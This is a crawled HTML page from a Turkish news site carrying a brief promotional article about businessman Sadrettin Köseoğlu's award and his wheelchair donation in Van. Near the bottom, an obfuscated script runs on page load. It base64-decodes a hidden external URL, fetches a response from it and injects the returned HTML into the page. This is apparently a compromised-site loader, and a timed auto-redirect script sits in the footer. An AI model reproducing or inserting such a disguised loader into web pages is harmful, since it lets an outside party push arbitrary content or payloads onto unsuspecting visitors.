

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/sadrettin-koseoglu-gonulleri-fethetti-4730.html
body_size: 5892
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Sadrettin Köseoğlu gönülleri fethetti! &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/4730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/sadrettin-koseoglu-gonulleri-fethetti-4730.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=4730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fsadrettin-koseoglu-gonulleri-fethetti-4730.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fsadrettin-koseoglu-gonulleri-fethetti-4730.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/sadrettin-koseoglu-gonulleri-fethetti-4730.html"
    },
    "headline": "Sadrettin Köseoğlu gönülleri fethetti!",
    "description": "Geçtiğimiz günlerde 10’uncusu düzenlenen Mood Ödüllerinde  yılın en başarılı iş insanı ödülünü alarak başarısını taçlandıran Sadrettin Köseoplu&#8230; Geçtiğimiz günlerde 10’uncusu düzenlenen Mood Ödüllerinde  yılın en başarılı iş insanı ödülünü alarak başarısını taçlandıran Sadrettin Köseoplu bu başarısı ile cemiyet ve iş dünyasında ses getirmişti. ASOTO EKSPERTİZ şirketi ile iş dünyasında seçkin bir konumda olan Sadrettin Köseoğlu [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2023/01/1674557915_Sadrettin-Koseoglu-gonulleri-fethetti.jpeg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2023-01-24T10:58:34+00:00",
    "dateModified": "2023-01-24T10:58:34+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Sadrettin Köseoğlu gönülleri fethetti!" />
      <meta property="og:description" content="Geçtiğimiz günlerde 10’uncusu düzenlenen Mood Ödüllerinde  yılın en başarılı iş insanı ödülünü alarak başarısını taçlandıran Sadrettin Köseoplu&#8230; Geçtiğimiz günlerde 10’uncusu düzenlenen Mood Ödüllerinde  yılın en başarılı iş insanı ödülünü alarak başarısını taçlandıran Sadrettin Köseoplu bu başarısı ile cemiyet ve iş dünyasında ses getirmişti. ASOTO EKSPERTİZ şirketi ile iş dünyasında seçkin bir konumda olan Sadrettin Köseoğlu [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/sadrettin-koseoglu-gonulleri-fethetti-4730.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2023/01/1674557915_Sadrettin-Koseoglu-gonulleri-fethetti.jpeg" />
      <meta property="article:published_time" content="2023-01-24T10:58:34+00:00" />
      <meta property="article:modified_time" content="2023-01-24T10:58:34+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-4730 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-84921321"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Sadrettin Köseoğlu gönülleri fethetti!</h1><p id="ozet"> Geçtiğimiz günlerde 10’uncusu düzenlenen Mood Ödüllerinde  yılın en başarılı iş insanı ödülünü alarak başarısını taçlandıran Sadrettin Köseoplu.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="616" height="321" src="https://desifrehaber.net/wp-content/uploads/2023/01/1674557915_Sadrettin-Koseoglu-gonulleri-fethetti.jpeg" class="attachment-large size-large wp-post-image" alt="Sadrettin Köseoğlu gönülleri fethetti!" decoding="async" fetchpriority="high" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">24 Ocak 2023</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/gundem" rel="category tag">Gündem</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;"> Geçtiğimiz günlerde 10’uncusu düzenlenen Mood Ödüllerinde  yılın en başarılı iş insanı ödülünü alarak başarısını taçlandıran Sadrettin Köseoplu&#8230;</p>
<p></p>
<div class="entry-content">
<p>Geçtiğimiz günlerde 10’uncusu düzenlenen Mood Ödüllerinde  yılın en başarılı iş insanı ödülünü alarak başarısını taçlandıran Sadrettin Köseoplu bu başarısı ile cemiyet ve iş dünyasında ses getirmişti.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5479" src="https://desifrehaber.net/wp-content/uploads/2023/01/Sadrettin-Koseoglu-gonulleri-fethetti.jpeg" loading="lazy" alt="" width="576" height="1024"></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5480" src="https://desifrehaber.net/wp-content/uploads/2023/01/1674557914_654_Sadrettin-Koseoglu-gonulleri-fethetti.jpeg" loading="lazy" alt="" width="768" height="1024"></p>
<p>ASOTO EKSPERTİZ şirketi ile iş dünyasında seçkin bir konumda olan Sadrettin Köseoğlu bir çok sosyal sorumluluk projesine verdiği destekle de gönüllere taht kurmuştu. Sosyal medyadan da gördüğü bir sosyal sorumluluk projesine destek vermek isteyen Sadrettin Köseoğlu Van’da yaşayan ihtiyaç sahibi iki aileye tekerlekli sandalye bağışı yapan Sadrettin Köseoğlu “ İş insanları ve maddi imkanı olan herkes bu tarz sosyal sorumluluk projelerinde elini taşın altına koymalı. Yarın bizim ihtiyaç sahibi olmayacağımızın garantisi mi var?” En azından bu tarz projelerle yapılan yardımların doğru yerlere gittiğinden de emin oluyorsunuz.” diyerek duygularını dile getirdi.</p>
</p></div>

            <div class="tags" style="padding:0px;">Etiketler: <a href="https://desifrehaber.net/etiket/sadrettin-koseoglu" rel="tag">Sadrettin Köseoğlu</a></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" class="attachment-full size-full wp-post-image" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/antalya-hurdaci-servi-hurda-metal-17147.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="633" height="423" src="https://desifrehaber.net/wp-content/uploads/2026/01/servi-hurda-mandencilik-20260106.jpg" class="attachment-full size-full wp-post-image" alt="Antalya Hurdacı Servi Hurda Metal" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Antalya Hurdacı Servi Hurda Metal</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kemal-basar-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html">Kemal Başar konseri 4 Şubat’ta Kadıköy’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html"><img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/number1-medya-grubuna-iki-odul-birden-6374.html">Number1 Medya Grubuna iki ödül birden</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_84921321-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['84921321'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-84921321","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/sadrettin-koseoglu-gonulleri-fethetti-4730.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="84921321" defer></script></body>

</html>
